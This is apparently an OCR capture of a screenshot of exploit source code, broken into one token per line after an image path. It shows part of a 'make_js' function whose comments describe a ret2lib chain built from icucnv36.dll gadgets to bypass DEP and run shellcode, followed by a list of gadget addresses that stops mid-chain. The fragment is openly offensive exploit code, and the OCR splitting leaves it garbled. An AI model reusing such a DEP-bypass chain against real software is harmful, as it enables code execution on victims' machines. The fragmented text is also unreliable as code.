
def
make_js
(
encoded_payload
)
# The following executes a 
ret2lib using icucnv36.dll
# The effect is to bypass DEP 
and execute the shellcode in an 
indirect way
		stack_data 
=
[
0x41414141
,
# unused
0x4a8063a5
,
# pop ecx / 
ret
0x4a8a0000
,
# becomes ecx
0x4a802196
,
# mov 
[ecx],eax / ret # save whatever eax 
starts as
0x4a801f90
,
# pop eax / 
ret